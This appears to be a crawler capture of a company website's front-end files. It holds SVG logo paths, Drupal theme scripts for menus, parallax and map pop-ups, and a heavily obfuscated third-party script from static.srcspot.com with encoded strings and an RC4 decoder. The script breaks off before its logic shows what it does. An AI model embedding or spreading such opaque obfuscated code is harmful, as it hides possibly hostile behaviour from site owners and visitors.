<path fill-rule="evenodd" clip-rule="evenodd" d="M68.2526 30.5338H72.5881C73.6374 30.5338 74.3511 30.3756 74.7286 30.0593C75.0591 29.8021 75.3364 29.2214 75.5603 28.3186L76.4624 24.8727C76.5335 24.6033 76.569 24.357 76.569 24.1339C76.569 23.6889 76.4098 23.3603 76.0913 23.1494C75.8788 23.0208 75.4125 22.9558 74.6931 22.9558H70.2167L68.2526 30.5338ZM67.209 34.4903L65.8286 39.8177C65.6757 40.4157 65.5983 41.0549 65.5983 41.7339C65.5983 42.121 65.6757 42.5428 65.8286 43H55C55.295 42.5666 55.5132 42.2264 55.6547 41.9802C56.0201 41.3359 56.3919 40.3103 56.7693 38.9033L61.122 22.1649C61.2749 21.5907 61.3523 20.958 61.3523 20.2661C61.3523 19.8796 61.2749 19.4572 61.122 19H80.1077C81.169 19 81.9474 19.0476 82.4435 19.1408C83.7878 19.4109 84.7667 20.0726 85.3808 21.1277C85.7932 21.8306 86 22.5694 86 23.3429C86 23.7062 85.9055 24.2573 85.7164 24.9955L84.6018 29.2503C84.1533 31.1614 83.3571 32.5503 82.2133 33.4177C81.3638 34.0158 80.2847 34.3668 78.9753 34.4723C78.6327 34.4845 77.9901 34.4903 77.0467 34.4903H67.209V34.4903Z" fill="#11192F"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M97.4416 25C97.4185 25.4062 97.3953 25.9035 97.3721 26.4899C97.3602 26.9079 97.3195 27.3766 97.2493 27.8956C97.6102 27.2299 97.931 26.7333 98.2104 26.4057C98.4905 26.0781 98.8282 25.8075 99.2241 25.5926C99.9465 25.1975 100.919 25 102.143 25H107L105.515 30.5707C104.886 30.0183 103.907 29.7242 102.579 29.6901H99.5737C98.8864 29.6901 98.3796 29.775 98.0538 29.944C97.6227 30.1812 97.3308 30.5874 97.1798 31.1633L95.1003 38.9521C94.9487 39.5168 94.8729 40.1268 94.8729 40.7807C94.8729 41.1535 94.9487 41.5597 95.1003 42H85C85.3032 41.5715 85.5188 41.2439 85.6466 41.0179C86.0075 40.3974 86.3746 39.4097 86.7474 38.0548L89.4214 28.0646C89.5724 27.4782 89.6482 26.8627 89.6482 26.2193C89.6482 25.8583 89.5668 25.452 89.4033 25H97.4416" fill="#11192F"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M122 19L120.77 23.6767H111.865L113.113 19H122ZM120.317 25.3472L116.462 39.8177C116.305 40.4157 116.227 41.0549 116.227 41.7339C116.227 42.121 116.305 42.5428 116.462 43H106C106.314 42.555 106.537 42.2149 106.67 41.9802C107.044 41.3359 107.424 40.3103 107.811 38.9033L110.58 28.5295C110.736 27.9206 110.815 27.2814 110.815 26.6133C110.815 26.2385 110.73 25.8166 110.562 25.3472H120.317V25.3472Z" fill="#11192F"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M133.757 25L133.312 26.6422C133.715 25.9654 134.118 25.5251 134.522 25.322C134.985 25.1077 135.685 25 136.622 25H145.432C146.191 25 146.731 25.091 147.051 25.2712C147.49 25.5307 147.822 25.9883 148.047 26.6422C148.404 25.9431 148.784 25.4911 149.186 25.2879C149.555 25.096 150.1 25 150.824 25H157.178C158.589 25 159.711 25.3957 160.541 26.1852C161.514 27.0998 162 28.2231 162 29.5551C162 29.9725 161.876 30.6332 161.627 31.5361L159.615 38.9521C159.462 39.528 159.384 40.1373 159.384 40.7807C159.384 41.1535 159.462 41.5597 159.615 42H149.329C149.638 41.5715 149.857 41.2439 149.987 41.0179C150.368 40.3974 150.741 39.4097 151.109 38.0548L153.173 30.4858C153.292 30.035 153.351 29.6796 153.351 29.4195C153.351 28.6746 152.776 28.3018 151.625 28.3018H149.472C148.842 28.3018 148.391 28.3978 148.12 28.5897C147.834 28.8046 147.585 29.2783 147.372 30.0121L144.951 38.9521C144.797 39.5168 144.72 40.1324 144.72 40.7981C144.72 41.1597 144.803 41.5597 144.969 42H134.665C134.973 41.5715 135.192 41.2439 135.323 41.0179C135.691 40.3974 136.065 39.4097 136.444 38.0548L138.456 30.6388C138.645 29.905 138.74 29.4703 138.74 29.3347C138.74 28.9514 138.532 28.6572 138.117 28.4541C137.915 28.3526 137.631 28.3018 137.263 28.3018H135.109C134.279 28.3136 133.733 28.4151 133.472 28.6065C133.176 28.8096 132.914 29.318 132.689 30.1304L130.287 38.9521C130.132 39.5168 130.055 40.1268 130.055 40.7807C130.055 41.1535 130.132 41.5597 130.287 42H120C120.309 41.5715 120.528 41.2439 120.659 41.0179C121.026 40.3974 121.4 39.4097 121.78 38.0548L124.503 28.0646C124.657 27.4782 124.734 26.8627 124.734 26.2193C124.734 25.8583 124.65 25.452 124.485 25H133.757" fill="#11192F"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M176.018 31.8575H181.881L182.391 29.9273C182.473 29.6227 182.514 29.3688 182.514 29.1657C182.514 28.5898 182.097 28.3018 181.264 28.3018H178.536C177.913 28.3018 177.473 28.3867 177.215 28.5557C176.957 28.7366 176.728 29.1942 176.528 29.9273L176.018 31.8575ZM188.5 38.3428L186.951 42H171.546C169.762 42 168.43 41.6223 167.549 40.8656C166.517 39.985 166 38.9354 166 37.7161C166 37.2988 166.065 36.8473 166.194 36.3618L168.219 28.8604C168.888 26.2763 170.76 24.9889 173.835 25.0001H184.873C186.106 25.0001 187.068 25.0738 187.761 25.2205C188.923 25.48 189.809 26.1067 190.419 27.0999C190.806 27.7321 191 28.4486 191 29.2499C191 29.8146 190.924 30.3738 190.771 30.9262L189.644 35.1593H175.12L174.698 36.734C174.592 37.1408 174.539 37.4511 174.539 37.6653C174.539 37.8684 174.609 38.061 174.75 38.2412C174.891 38.422 175.061 38.5347 175.261 38.58C175.413 38.6252 175.947 38.6642 176.863 38.6982H185.384C186.733 38.6982 187.773 38.58 188.5 38.3428V38.3428Z" fill="#11192F"/>
<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="54" y="46" width="45" height="19">
<path fill-rule="evenodd" clip-rule="evenodd" d="M54.4493 46.3521H98.8191V64.962H54.4493V46.3521Z" fill="white"/>
</mask>
<g mask="url(#mask0)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M65.025 48.3585L60.0403 55.2885H66.6636L65.025 48.3585ZM67.5842 60.9422C67.6742 60.5546 67.6292 59.7338 67.5173 59.255L66.9105 56.4747H59.2316L57.1886 59.3241C56.8073 59.8713 56.4473 60.4634 56.3355 60.9422H54.4493C55.1224 60.3273 55.5493 59.7794 56.2455 58.799L64.5531 47.2641C64.4406 46.8309 64.0369 46.3521 64.0369 46.3521H66.933L69.9641 59.255C70.1666 60.0986 70.5934 60.9422 70.5934 60.9422H67.5842V60.9422Z" fill="#11192F"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M83.0957 51.2763H77.123C76.4717 51.2763 76.1355 51.5271 75.9562 52.2567L74.3169 58.9137C74.1369 59.6426 74.3394 59.8934 74.9906 59.8934H80.9627C81.614 59.8934 81.9508 59.6426 82.1302 58.9137L83.7695 52.2567C83.9488 51.5271 83.747 51.2763 83.0957 51.2763ZM84.1738 58.2746C83.702 60.1905 82.8489 60.9422 80.8952 60.9422H75.2143C74.5406 60.9422 74.0919 60.6921 74.0475 60.2126H74.0025L73.2838 63.1304C73.037 64.1336 73.037 65 73.037 65H70.7465C70.7465 65 71.1508 64.1336 71.3977 63.1304L74.0919 52.1199C74.3169 51.1623 74.3394 50.2275 74.3394 50.2275H76.2255L76.113 51.1623H76.158C76.4049 50.4327 77.0111 50.2275 77.7967 50.2275H83.5226C85.4756 50.2275 85.97 50.9799 85.4981 52.8951L84.1738 58.2746V58.2746Z" fill="#11192F"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M96.2505 51.2763H90.2777C89.6265 51.2763 89.2903 51.5271 89.1103 52.2567L87.4717 58.9137C87.2917 59.6426 87.4942 59.8934 88.1454 59.8934H94.1175C94.7687 59.8934 95.1056 59.6426 95.285 58.9137L96.9242 52.2567C97.1036 51.5271 96.9017 51.2763 96.2505 51.2763ZM97.3286 58.2746C96.8567 60.1905 96.0037 60.9422 94.05 60.9422H88.3691C87.6954 60.9422 87.2467 60.6921 87.2023 60.2126H87.1567L86.4386 63.1304C86.1911 64.1336 86.1911 65 86.1911 65H83.9012C83.9012 65 84.3056 64.1336 84.5525 63.1304L87.2467 52.1199C87.4717 51.1623 87.4942 50.2275 87.4942 50.2275H89.3797L89.2678 51.1623H89.3128C89.5597 50.4327 90.1659 50.2275 90.9515 50.2275H96.6774C98.6304 50.2275 99.1247 50.9799 98.6529 52.8951L97.3286 58.2746V58.2746Z" fill="#11192F"/>
</g>
<path fill-rule="evenodd" clip-rule="evenodd" d="M108.525 51.0767H102.531C101.904 51.0767 101.579 51.3342 101.406 52.0832L100.714 55.1021H108.481L109.174 52.0832C109.347 51.3342 109.152 51.0767 108.525 51.0767ZM110.039 56.1788H100.454L99.8263 58.9174C99.6535 59.6658 99.848 59.9233 100.476 59.9233H107.356C107.984 59.9233 108.676 59.8537 109.238 59.7133L108.719 61H100.065C98.1822 61 97.7058 60.2282 98.1599 58.2614L99.4367 52.7386C99.8908 50.7724 100.714 50 102.596 50H108.935C110.818 50 111.295 50.7724 110.84 52.7386L110.039 56.1788V56.1788Z" fill="#11192F"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M114.754 54.6808C114.115 54.6808 113.807 54.9382 113.631 55.6873L112.859 58.9174C112.683 59.6658 112.881 59.9233 113.52 59.9233H119.381C120.086 59.9233 120.35 59.6424 120.548 58.7997L121.518 54.6808H114.754ZM122.333 59.104C122.091 60.1339 122.091 61 122.091 61H120.306L120.284 60.2978H120.24C119.997 60.7893 119.689 61 119.138 61H113.102C111.185 61 110.7 60.2282 111.163 58.2614L111.625 56.3427C112.088 54.3771 112.925 53.604 114.842 53.604H120.879C121.562 53.604 121.849 53.3706 122.025 52.528L122.113 52.13C122.289 51.3576 122.178 51.0767 121.473 51.0767H114.974C113.74 51.0767 112.992 51.2874 112.992 51.2874L113.454 50H121.87C123.787 50 124.316 50.7497 123.831 52.762L122.333 59.104V59.104Z" fill="#11192F"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M133.492 51.6619C133.492 51.6619 132.079 51.4044 131.041 51.4044H129.188C128.569 51.4044 128.26 51.6619 128.084 52.3875L126.494 59.104C126.229 60.2048 126.251 61 126.251 61H124C124 61 124.375 60.2048 124.64 59.104L126.34 51.8726C126.582 50.8661 126.582 50 126.582 50H128.437L128.282 51.0299H128.327C128.68 50.3043 129.231 50 129.938 50H134L133.492 51.6619" fill="#11192F"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M136.754 54.6808C136.115 54.6808 135.807 54.9382 135.631 55.6873L134.859 58.9174C134.683 59.6658 134.881 59.9233 135.52 59.9233H141.381C142.086 59.9233 142.35 59.6424 142.548 58.7997L143.518 54.6808H136.754ZM144.333 59.104C144.091 60.1339 144.091 61 144.091 61H142.306L142.284 60.2978H142.24C141.998 60.7893 141.689 61 141.138 61H135.102C133.185 61 132.7 60.2282 133.163 58.2614L133.625 56.3427C134.088 54.3771 134.926 53.604 136.842 53.604H142.879C143.562 53.604 143.849 53.3706 144.025 52.528L144.113 52.13C144.289 51.3576 144.179 51.0767 143.473 51.0767H136.975C135.741 51.0767 134.992 51.2874 134.992 51.2874L135.455 50H143.87C145.787 50 146.316 50.7497 145.831 52.762L144.333 59.104V59.104Z" fill="#11192F"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M158.303 59.104C158.035 60.1808 158.058 61 158.058 61H155.784C155.784 61 156.186 60.1339 156.431 59.104L158.058 52.2237C158.281 51.3108 158.147 51.0767 157.434 51.0767H151.327C150.702 51.0767 150.369 51.2874 150.168 52.13L148.518 59.104C148.251 60.2048 148.274 61 148.274 61H146C146 61 146.379 60.2048 146.646 59.104L148.362 51.8726C148.607 50.8661 148.607 50 148.607 50H150.77L150.591 50.7958H150.636C151.037 50.3277 151.461 50 151.996 50H157.902C159.841 50 160.287 50.8661 159.841 52.6918L158.303 59.104" fill="#11192F"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M171.769 51.2874C171.328 51.1469 170.657 51.0767 169.847 51.0767H163.849C163.178 51.0767 162.83 51.3342 162.645 52.0832L160.955 58.9174C160.769 59.6658 160.978 59.9233 161.649 59.9233H167.646C168.457 59.9233 169.175 59.8537 169.708 59.7133L169.291 61H161.209C159.194 61 158.685 60.2282 159.171 58.2614L160.538 52.7386C161.024 50.7724 161.904 50 163.918 50H172L171.769 51.2874" fill="#11192F"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M181.525 51.0767H175.531C174.904 51.0767 174.579 51.3342 174.406 52.0832L173.714 55.1021H181.481L182.174 52.0832C182.347 51.3342 182.152 51.0767 181.525 51.0767ZM183.039 56.1788H173.453L172.826 58.9174C172.653 59.6658 172.848 59.9233 173.475 59.9233H180.357C180.983 59.9233 181.676 59.8537 182.239 59.7133L181.719 61H173.064C171.182 61 170.706 60.2282 171.16 58.2614L172.437 52.7386C172.891 50.7724 173.714 50 175.596 50H181.936C183.818 50 184.294 50.7724 183.84 52.7386L183.039 56.1788V56.1788Z" fill="#11192F"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://primeappearance.com/themes/custom/primeflight/js/custom/primeflight.js?sq5ear
body_size: 433
content:
(function ($, Drupal) {
  Drupal.behaviors.gmapsClodeInfoWindow = {
    attach: function attach(context) {
      $(document).on('click', (e) => {
        if ($('.gm-style-iw').length) {
          $('.gm-style-iw').parent().addClass('open');
          $('.open').addClass('close');
        }
      });
      $('.geolocation-common-map-container').on('click', (e) => {
        $('.open').hide();
      })

    }
  }
})(jQuery, Drupal);

--- FILE ---
content_type: application/javascript
request_url: https://primeappearance.com/themes/custom/primeflight/js/dist/config.js?v=9.5.3
body_size: 5841
content:
/******/ (function(modules) { // webpackBootstrap
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId]) {
/******/ 			return installedModules[moduleId].exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			i: moduleId,
/******/ 			l: false,
/******/ 			exports: {}
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.l = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// define getter function for harmony exports
/******/ 	__webpack_require__.d = function(exports, name, getter) {
/******/ 		if(!__webpack_require__.o(exports, name)) {
/******/ 			Object.defineProperty(exports, name, {
/******/ 				configurable: false,
/******/ 				enumerable: true,
/******/ 				get: getter
/******/ 			});
/******/ 		}
/******/ 	};
/******/
/******/ 	// getDefaultExport function for compatibility with non-harmony modules
/******/ 	__webpack_require__.n = function(module) {
/******/ 		var getter = module && module.__esModule ?
/******/ 			function getDefault() { return module['default']; } :
/******/ 			function getModuleExports() { return module; };
/******/ 		__webpack_require__.d(getter, 'a', getter);
/******/ 		return getter;
/******/ 	};
/******/
/******/ 	// Object.prototype.hasOwnProperty.call
/******/ 	__webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "";
/******/
/******/ 	// Load entry module and return exports
/******/ 	return __webpack_require__(__webpack_require__.s = 0);
/******/ })
/************************************************************************/
/******/ ([
/* 0 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


(function ($, Drupal) {
  var $window = $(window);

  Drupal.behaviors.requestService = {
    attach: function attach(context) {
      var requestService = $('.request-service-btn');

      if (requestService.length) {
        requestService.show();
      }
    }
  };

  Drupal.behaviors.btnInput = {
    attach: function attach(context) {
      var $btnInput = $('.submit-btn input');

      if ($btnInput.length) {
        var $valUppercase = $btnInput.val().toUpperCase();

        $btnInput.attr('value', $valUppercase);
      }
    }
  };

  Drupal.behaviors.navBar = {
    attach: function attach(context) {
      var $mainMenu = $('.menu--main');

      $mainMenu.once('navBar').each(function () {
        var $this = $(this);
        var $expanded = $this.find('.menu-item--expanded');
        var $navBar = $('.nav-icon');

        $navBar.on('click', function () {
          $(this).toggleClass('open');
          $mainMenu.toggleClass('open-menu');
          $expanded.find('> ul').slideUp(500);
        });

        $(window).on('scroll', function () {
          if ($window.scrollTop() >= 250) {
            if ($mainMenu.is(':visible')) {
              $mainMenu.removeClass('open-menu');
              $expanded.removeClass('open-sub');
              $expanded.find('> ul').slideUp(500);
              $navBar.removeClass('open');
            }
          }
        });
      });
    }
  };

  Drupal.behaviors.parallaxImages = {
    attach: function attach(context) {
      var parallaxImage = $('.parallax-image', context);

      parallaxImage.each(function () {
        var parallaxImageH = $(this).height();

        if ($window.width() >= 1025) {
          if (parallaxImageH <= 500) {
            $(this).css({
              'background-position': 'center ' + -parallaxImageH / 4 + 'px'
            });
          } else {
            $(this).css({
              'background-position': 'center ' + -parallaxImageH / 2 + 'px'
            });
          }
        }
      });

      $window.on('scroll', function () {

        if (parallaxImage.length) {

          parallaxImage.each(function () {

            var parallaxImageH = $(this).height();
            var $position = $(this).position().top / 1.5;
            var scroll = $(document).scrollTop();

            if ($window.width() >= 1025) {
              if (scroll >= $position) {
                if (parallaxImageH <= 500) {
                  $(this).css({
                    'background-position': 'center ' + (-parallaxImageH / 1.5 + .2 * (+scroll - $position)) + 'px'
                  });
                } else {
                  $(this).css({
                    'background-position': 'center ' + (-parallaxImageH / 2 + .3 * (+scroll - $position)) + 'px'
                  });
                }
              } else {
                $(this).css({
                  'background-position': 'center' + -parallaxImageH / 2 + 'px'
                });
              }
            }
          });
        }
      });
    }
  };

  Drupal.behaviors.footerBlocks = {
    attach: function attach(context) {
      var $footer = $('footer', context);
      var $regionFooter = $footer.find('.region-footer', context);

      if ($regionFooter.find('.block').length === 3) {
        $footer.addClass('four-col');
      }
    }
  };
})(jQuery, Drupal);

/***/ })
/******/ ]);


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/joete.js
body_size: 51996
content:
var _0x8599560h=['wCkCjSoTW4a','jmoVW4bjxa','W4yrkSoOWO8','xmo4t8opbq','sGeyWRZdUG','FmkQWPtdQCoX','W4TTAgRdUW','FMngW53dTq','oZ3cGCoava','dvzeqCkL','W4HVDCo3W6y','W7pcG8ktzLu','WQGUDfxcVW','WOSwWOvxwa','W6b+W4NcONzijWZdVbhdL8oS','W5RdJgddNSkn','WP/dI25Soq','CSopvSk1iG','WRi5WQvZBW','W78OW5GaWQ0','m8odWPpcUKK','W4FdNLmkWPi','WOVdOgvBWQe','mCkwW4NcMMe','W6pcP8kgEhi','ECkjWR/dTwSpymkJW7ZdO8ohW6/dNW','WRhdP8oFqHK','W7lcMmogW67dRG','W7PQW6iKnwSahW7cTdq','WQGsWOBdMmoM','BuxdI8ogWQ0','W6zziCoulq','jCkuW6TSW4u','ogJcNrGq','ksWMEMO','W6ScyqddHq','xGqPw0O','WR5Jn8oUpa','FI/dOqRdQa','W6tcImoxW6xdVW','WPfMnd/cNG','z8ouW6dcMCka','WPuMWQxdH8oo','W7uJW6eiWPe','uNfNW4tdTq','bmkkW5tcTKe','ebmzWQpcJwK3u2FdSmox','sKG/WQro','W6alAHldGG','k3fqzSkz','WOPGFmk9WPS','WPVcUwNdLuq','W4COqsldMG','lg/cVh3cOW','r8oDW4r7yW','W73dNfVdQq','gfRcIwVcVG','ouePBqa','WRG3WQJdLHS','nmk/WRtdOaK','WRXZz8khWQ4','x1P2W47cNa','s8o8E8oNia','WReTWRvLDq','W7jrzCo0W6C','A3xdJmoBWRS','lsFdQSk+ra','WQddPuzdWQq','nCotA8kClW','FmoBW4vuzG','W63cHSoCW7ZdIa','WQ5JW7ZcTCk3','W4/dO38TWPi','sCoQW4hcUSkX','rbtdKGddPq','jfJcIbCl','xLpdR8oPWPW','b8k4W79fW5e','ssyPAc3dKSkzWPblWPjEBJq','WR7dSK1mW5q','W6/dL1NdJ8ko','WR1CnetcJ8kgWPddTCkOwf8hW5K','W7xcKmkkzMq','o8keW4fKW7K','qCo0DSo7bq','zmoFACoNcG','DrW/fb0','WPNcPSkVWO5S','n8otWRXMWPq','WOxdGNTtWR4','WPi/o1i','ASopW4tcLvBdNCo0fCoOsSktWQvG','q0T8eNO','v8kLmSonW6y','WPaGWRxdP8oF','hCoiyctcJG','zmoowSkfiConyq','iSkQhmoNCSofWQPwymkmWQVcJtS','WOFdT2rZWRu','EZaye8oNW7NdRCk+W7NdKGpcLxa','AW9pW5ddLG','oK/cHG','W4nTymolW6K','aG7dJmkCrq','W5ddV1NdNmkw','px90cw8','ECozW65ZqG','kSkDW4xcI0W','EmoAW6TUCW','W6jOjmob','WOOEWRXMEq','WPyMWQddKmoW','sWa5mXW','WPBdUxbhiq','gh57lLG','WORcPh/dLMO','W5WLxGtdTa','qsJdHtxdLq','fxxcOGW8','WRNcH0VdQgu','bMlcLIGE','Emorx8kfeG','bSoNWRr3WQK','yWvzWOVdLa','be43WQ/dTW','FSoNW61+uW','pCojrSkSia','mmo3rSkKfG','W5RcP8oPW4ddLa','WQveyW','kSkTD8o4yG','BZFdPHpdMq','WQxdH3XeW7K','nmkhW6jRW5y','WRxdPfbAaa','yCodBCoYaa','sIOKpdy','WPyZn0hcRq','f3n0o28','WOX7cctcRW','y0jdW7ZdOW','W5SVn8oCWRe','o2/cLGeE','W6ODW6alWOC','WRBdR1DigW','i1tcVZum','cGtdGCkoxa','n8kuWP/dLtG','W7O2BWFdLa','sNr+chdcU8o7','cCo1W4/cJXi','W7VcLmoaW7/dUW','efnUySk5','W5i4W7H6WOy','ldSUtX0','smo9dSoE','aCkSWRhdMcO','iwVcJKRcHG','AMhdGmomWQa','oSoGr8kUiq','lCoCW4lcHJi','WPzJs8k/WO8','BvnIW7tdTG','pL9ToMm','W6pdU27dICkg','W7dcPrqw','WPldS8oysc4','W5tdLhKwWPq','W4TVqSoSW74','u8oqDSoUha','fSk8W59fW7a','AIpdOWKw','nSomWR1EWOW','uCouv8k1aW','jK0RtqK','hCo7W5BcHt8','y0PKW5/dGa','W53dQh5+WRNcNmoc','m0evCZS','WQpdUejWW78','W4r7DCoJW74','WPesigpcGq','WQaGWRVdVmoe','WRfVi8oxnW','kJdcMmkzW7RcOHDNW5BdKhxcNW','pmkNWR/dIXO','W7dcTSkAt0C','WR5oymk7WOK','pCksW5VcLga','tbVdMdFdHq','tvykWQvd','k0bhASku','ArJdGH/dHq','gmkSW5b1W4q','yHZdRr3dRq','gCkNWRFdQZy','WQBcOCkzWQPw','iM3cIHuQ','DMtdOmo+WOO','WRVcNCkXWOjZ','W44IW7KOWQe','e1absGW','a0y5dJO','WPnDdSoDeG','jMelqrG','jCkOW7zfW4O','W5yUWRHEka','CWeYWOddHa','D24KWQHx','W4LtkCoTnG','ANTOW7pdQa','WQLeemog','bcpdO8kQzG','lg3cVvRcHW','WQ1To8oRjW','buKPWRdcNq','WQKiWQrNya','buibrqO','W515WO/cO8kX','iCk0W5PrW6K','jwDezCkN','oCoJW7tcTbC','ESoZW5ZcRavlfW','W51WsSouW7C','W6uaybddJG','W7KaybddKa','W4dcSdBdUHG','CNnDW7VcSa','zt4bfZG','ySojW5FcUSkm','bmo4W7NcJYS','WQOCWRtdKX8','WQJdUwfDWQq','W7OdW78cWR4','WR4sWRNdTmoL','venfW5FcVa','yfhdO8oUWP4','bCkMWP3cOIq','zxbGW4FcVG','bKzMW5/dMa','WPCRWQpdRdG','bXhdN8kfuq','W71jACkaWPtdM0m','W4HyoSoFhq','W5WGW4eeWPa','yexdOSoHWQu','WOxcQxddG10','DrW9msG','rmoXzmkhfa','hSopW68u','oxZcVZu+','WOOcmgxcHa','eCkmW7dcLvy','WRxdQfrHW6i','WQqTWRL1Dq','WOPIqmktWQu','WO7dPxX6kG','e8omxSkVlq','WQZdOLr/WOS','WRO/WOddHtK','W6afpSoBWPi','dmoqW7tcJsq','WQhdNvDKmW','Cw7dISonWRC','jMzpq8kN','W6hdRuhdNmkK','omojW6dcQcK','WRxdOJFdMae','W4/dQCkKrey','WRWFd1JcOq','WPfOkWpcKa','jCoruCk8bq','Emkrn8oWW5a','W6rKoCos','W6PdiSovjG','W5FdQ8k6mrq','kmoFsqdcIW','W5XHySoRW6a','W7lcV8kfWO5yWQPP','W5ycydddKa','imo3BSkhbq','omoeA8kemG','WPNcOmkyWOfe','ds3dGmkmxq','BXWfWQddOq','W7jYAcRdTW','e8kIW5dcNNy','WRLcgSoy','WPRdQKzBWQO','WOddRSoDFHW','WRG/WONdTIm','W7afjSopiq','CWKWWQFdPa','B1TiW4/cGq','t8kpmmoOW48','wLrBW6ddLa','ySousmkika','kmoxWPrMWR0','qa0hw0S','WOr+DtlcOW','WQiXFmkxESkaWR4mfHpdJCoz','q8kri8ocW7m','xmo6xSo2pW','BdalkZO','wCoaW4dcRCoN','gCo7W5BcIHm','WOqvWRBdTae','W4K3W601W7O','AConW4BcMLBdKSkTnSoRsmkQWO4','WRhdL0KdgW','WPKYo0tcLG','tmoDW4ZcICkQ','trqeWOldLG','petcGGWW','W6pdI1JdVSkX','nmkAWPpdRbO','W5afWR54nq','W4aBk8omWOm','i8olW7xcKsO','W7iMW5GRWOW','FYOdnae','z8oluSovnW','kvRcOIeA','cmoZW6hcPaS','lNFcRwRcJG','D8omD8oUmW','axyOAwm','a0bce3O','mCk5WRVdVd8','WRy9WQrI','sWWRsfG','WQWsWQ1utG','z8o2umkdl8oWCa','W4ZdONqlWPi','W5Psaa','xayFWOddNG','mLlcLG8o','h8kQW5lcL34','W6OsfSoHWPG','W791ymovW4i','mSokqdNcMW','AupdPmo+WOK','xYqLB1G','eSo0rtZcHq','WRaul2xcKW','qrSJeaG','W4BdGvu4WQC','WQzzFCk3WPi','zCo1W6VcRJi','W6lcUmogW6ddSa','WQxcNLZdVMi','W4iepSoRWQ4','fdiwfSkp','j1NcLYG','beFcVKVcMW','bSoJW6hcOcq','W706e8oRyq','WQq/WR7dMX4','rCoQW5e','W6rJWO1NFa','cwJcQGeC','pHi6nchdLCkC','cqxdISkOxa','pLaiuZ4','WOVdKSo6FXW','a0y0AqO','deRcIG0s','WRSinv7cPa','WPCyWRxdPs8','WQr4DmkDWRG','WPSaWQnWBq','BmoBW613Dq','WQVcGfFdQNS','WO/dLhzkW6W','omkSW4tcPLG','nebGlva','W4DPc8oXhq','bIq1WRRdVSoKbeKGWRlcISknW4G','vmoEW6VcH8kU','WPnifbRcGa','h0S2WRVdTa','W6WYWQXWoW','kuj+evy','FSoOW45/EG','WPldPevLW58','WObEzSkcWQa','DCk1mSorW7u','A8oVW63cKCkW','Cd0nWRRdKa','sYhdHd3dKW','WRa9WQD6ya','igPgAmkF','W7LyDSofW4S','C8kEo8okW5O','BMr5W7/dJq','xt8Rabe','r24QWRnm','F8orECoYfG','W7rVDmosW5y','qaiHWP/dTq','aSoxWQHwWRu','WPyyp0FcVG','b0r1D8ka','WPNcJSk9WOHa','D2tdI8oPWRS','W6W5bSodWQ0','iSoxW6NcPq','zConW6DBqG','WQGoWPBdHSo2','n8kkWRtdVYu','WQyqWPRdMSor','WPSPWQBdLSoZ','W7RcKCkGW6Ol','WOvufqdcGW','pdpdOSkkxq','A8opCSkCaq','WPSOdNpcKa','nI7dRCkSqG','mfKBubK','W5OOBHNdRa','W7ynzZ7dJW','wt/dJJFdOG','Bs8/WR3dJG','WQu1WPXqqG','v1pcN8oyeqtcICoFBfDbcIK','kfpcRxlcVW','WRLobmotbW','WQycWOFdOmok','WR7cG2VdRNS','eLnUzSkw','W48jxt3dLq','W4hcINeAWPm','be8cFq','owbttCkJ','xYOfir8','ErxdUbNdGW','W5uMWPHrhq','mConsYdcLq'];function _0x8599560i(a,b){a=a-0xc8;var c=_0x8599560h[a];if(_0x8599560i['ymxWFt']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8599560i['sVESOG']=h,_0x8599560i['IopQfb']={},_0x8599560i['ymxWFt']=!![];}var e=_0x8599560h[0x0],f=a+e,g=_0x8599560i['IopQfb'][f];if(g===undefined){if(_0x8599560i['EwCuYM']===undefined){var i=function(j){this['qAEGQm']=j,this['RooNZG']=[0x1,0x0,0x0],this['qPVJgX']=function(){return'newState';},this['jJtPvI']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['CScZFB']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['eSfXVR']=function(){var 